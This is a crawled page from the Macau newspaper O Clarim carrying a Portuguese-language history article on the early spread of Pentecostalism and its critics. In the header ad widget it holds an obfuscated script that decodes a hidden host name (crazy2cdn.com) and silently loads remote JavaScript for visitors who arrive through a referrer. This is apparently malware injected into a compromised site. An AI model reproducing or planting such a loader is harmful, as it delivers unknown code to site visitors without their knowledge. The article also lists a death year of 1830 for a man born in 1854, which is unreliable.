

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/
body_size: 13520
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV Comments Feed" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/23142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=23142' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-ccxxxv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-ccxxxv%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O Pentecostalismo – VII



O movimento nascido na Rua Azusa rapidamente começou a enxamear. Mas na difusão, não se demorou a encontrar oposição, controvérsia, polémica. As inusitadas dificuldades linguísticas revelaram-se um problema, para mais num grupo cujo carisma partia do dom de falar línguas e"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-e1644462315558.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-e1644462315558.jpg"/>
  <meta property="article:published_time" content="2022-02-11T14:06:00+08:00"/>
  <meta property="article:modified_time" content="2022-02-10T11:05:47+08:00" />
  <meta property="og:updated_time" content="2022-02-10T11:05:47+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV"/>
  <meta itemprop="headline" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV"/>
  <meta itemprop="description" content="O Pentecostalismo – VII



O movimento nascido na Rua Azusa rapidamente começou a enxamear. Mas na difusão, não se demorou a encontrar oposição, controvérsia, polémica. As inusitadas dificuldades linguísticas revelaram-se um problema, para mais num grupo cujo carisma partia do dom de falar línguas e"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-e1644462315558.jpg"/>
  <meta itemprop="datePublished" content="2022-02-11"/>
  <meta itemprop="dateModified" content="2022-02-10T11:05:47+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/"/>
  <meta name="twitter:description" content="O Pentecostalismo – VII



O movimento nascido na Rua Azusa rapidamente começou a enxamear. Mas na difusão, não se demorou a encontrar oposição, controvérsia, polémica. As inusitadas dificuldades linguísticas revelaram-se um problema, para mais num grupo cujo carisma partia do dom de falar línguas e"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-e1644462315558.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-23142 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-23142" class="post-23142 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Eclesial2-e1644462315558.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/" rel="bookmark"><time class="entry-date published" datetime="2022-02-11T14:06:00+08:00">February 11, 2022</time><time class="updated" datetime="2022-02-10T11:05:47+08:00">February 10, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>O Pentecostalismo – VII</h3>



<p>O movimento nascido na Rua Azusa rapidamente começou a enxamear. Mas na difusão, não se demorou a encontrar oposição, controvérsia, polémica. As inusitadas dificuldades linguísticas revelaram-se um problema, para mais num grupo cujo carisma partia do dom de falar línguas estranhas, na acção pentecostal do Espírito Santo.</p>



<p>Além da experiência na Libéria, desenharam-se rotas de irradiação pentecostalista nos Estados Unidos. Uma delas foi o Noroeste, com base em Portland, no Oregon, onde se criou a Igreja da Fé Apostólica (Apostolic Faith Church) em 1908, a partir dos esforços de uma seguidora de Seymour, Florence Crawford. Por essa altura, outro membro do núcleo da Rua Azusa, William Howard Durham (1873-1912), teólogo e pastor da Missão de North Avenue, em Chicago, regressou à Cidade Ventosa para ali estabelecer as bases do movimento naquela região.</p>



<p>Foi precisamente na igreja de Durham que os futuros líderes das Assembleias Pentecostais do Canadá ouviriam pela primeira vez a mensagem pentecostal, levando-a depois para o seu país. Um dos pioneiros pentecostais mais conhecidos foi Gaston B. Cashwell (1860-1916), conhecido como o “Apóstolo de Pentecostes” do Sul, cujo trabalho evangelístico criaria três denominações pentecostais no Sudeste dos Estados Unidos, de onde era originário (Carolina do Norte). O movimento pentecostal, com particular incidência no período inicial, ficou fortemente associado aos mais empobrecidos e marginalizados da América, especialmente os afro-americanos e brancos do Sul. Com a ajuda de muitos evangelistas “curadores” (os healing evangelists), como o famoso tele-evangelista Oral Roberts (1918-2009), o Pentecostalismo acabou por se disseminar por todo o País durante a década de 1950. A rádio, depois a televisão, fariam o seu caminho nesta propagação do movimento.</p>



<p><strong>PARA ALÉM DOS ESTADOS UNIDOS</strong></p>



<p>Como se viu para África, também outros continentes acabariam por ser tocados pela mensagem pentecostal. Esta irradiação deveu-se a missionários pentecostais, mas também a visitantes de outros países, que acabaram por exportar o “revival” para outras nações. Os primeiros missionários pentecostais foram A. G. Garr (1875-1944) e a sua mulher, Lillian Anderson, que foram baptizados no Espírito em Azusa e viajaram para a Índia e, mais tarde, para Hong Kong, visitando também a China. O pastor metodista norueguês T. B. Barratt (1862-1940) foi igualmente influenciado por Seymour, aquando de uma viagem que fizera pelos Estados Unidos. Em Dezembro de 1906, movido pelo ideal da Rua Azusa, o norueguês regressou à Europa, onde iniciou a evangelização pentecostal. Barratt é tido como o fundador do movimento pentecostal na Suécia, Noruega, Dinamarca, Alemanha, França e Inglaterra. Um dos convertidos de Barratt foi Alexander Boddy (1854-1830), o vigário anglicano da Igreja de Todos os Santos em Sunderland, na Inglaterra, que se tornaria num dos fundadores do Pentecostalismo britânico. Outros pentecostalistas importantes convertidos de Barratt foram o ministro alemão Jonathan Paul (1853-1931), que fundou a primeira denominação pentecostal alemã (a Associação Mülheim) e Lewi Pethrus (1884-1974), um ministro baptista sueco que fundou o movimento pentecostal no seu país.</p>



<p>Também a partir do núcleo de William Howard Durham, do seu ministério, portanto, outras conversões se deram que acabaram por irradiar para fora dos Estados Unidos. É o caso do imigrante italiano Luigi Francescon (1866-1964), que recebeu a experiência pentecostal em 1907 e fundou congregações pentecostais italianas nos Estados Unidos, na Argentina (Assembleia Cristã na Argentina) e Brasil (Congregação Cristã do Brasil). Em 1908, Giacomo Lombardi (1862-1934), outro italo-americano, tornou-se no fundador dos primeiros serviços pentecostais em Itália, uma nação fortemente católica e extremamente fechada a movimentos evangélicos exteriores. Em Novembro de 1910, temos ainda dois missionários pentecostais suecos que chegaram a Belém, no Brasil, e estabeleceram o que viriam a ser as Assembleias de Deus. Este movimento com origem no Brasil conta hoje com setenta milhões de seguidores em todo o mundo (mais de treze milhões só no Brasil), sendo o quarto maior grupo internacional de denominações cristãs. Em 1908, John G. Lake (1870-1935), um seguidor do ministro evangélico (healing evangelist) escocês-australiano Alexander Dowie (1847-1907), depois de experimentar o baptismo no Espírito Pentecostal, viajou para a África do Sul e ali fundou o que se tornaria a Missão da Fé Apostólica da África do Sul e a Igreja Cristã de Sião.</p>



<p>Como resultado deste forte zelo missionário, a partir destes e de outros exemplos, praticamente todas as denominações pentecostais actuais defendem que as suas raízes históricas vão até ao Avivamento da Rua Azusa.</p>



<p>Mas nem tudo “foram rosas”. A primeira geração de crentes pentecostais também enfrentou imensas críticas e o ostracismo de outros cristãos, principalmente a partir do movimento evangélico de onde saíram. Alma White (1862-1946), fundadora e líder da Igreja do “Pilar de Fogo” (Pillar of Fire), foi uma das mais acérrimas e acerbas críticas dos pentecostalistas. White, em 1918, tornou-se na primeira mulher bispo nos Estados Unidos. Era também conhecida por ser uma grande defensora do Feminismo. Mas dirigiu muita da sua destreza teológica para desferir críticas violentas contra o movimento pentecostalista, escrevendo mesmo um livro intitulado “Demons and Tongues”, em 1910. White considerou as línguas pentecostais como algo “com sentido satânico” e rituais pentecostais como “o clímax da adoração aos demónios”. Outra feroz crítica proveio do famoso pregador de “santidade” (mesma orientação espiritual de Seymour antes da Rua Azusa) W. B. Godbey (1833-1920), um metodista wesleyano que caracterizou os ministros dos eventos na Rua Azusa como “pregadores, malabaristas, necromantes, encantadores, mágicos e todos os tipos de mendigos de Satanás”&#8230; Mas não ficaram por aqui as críticas. Para o teólogo e pastor evangélico britânico G. Campbell Morgan (1863-1945), um grande erudito e biblista do seu tempo, o Pentecostalismo era como que “o último vómito de Satanás”, ao passo que o também regador evangélico americano R. A. Torrey (1856-1928) ia mais longe, ao defender que o movimento não era “de Deus, além de fundado por um sodomita”. Outra oposição proveio da Igreja Pentecostal do Nazareno, um dos maiores grupos de santidade, evangélicos, que também se opôs veementemente ao novo movimento pentecostal nascido na Rua Azusa. Para evitar confusões denominacionais, a igreja viria a mudar o seu nome, em 1919, para, simplesmente, Igreja do Nazareno. Já a Aliança Cristã e Missionária, de A. B. Simpson (1843-1919), foi mais diplomática, procurando soluções de compromisso. Simpson acreditava que falar línguas de forma “pentecostal” era uma manifestação legítima do Espírito Santo, mas não acreditava que fosse uma evidência necessária do baptismo no mesmo.</p>



<p class="has-text-align-right"><strong>Vítor Teixeira&nbsp;</strong></p>



<p class="has-text-align-right"><strong>Universidade Fernando Pessoa</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CCXXXV" data-url="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/primeiras-missoes-catolicas-no-norte-da-india-26/" rel="prev">PRIMEIRAS MISSÕES CATÓLICAS NO NORTE DA ÍNDIA – 26</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/feliz-ano-novo-lunar-do-tigre/" rel="next">Feliz Ano Novo Lunar do Tigre</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
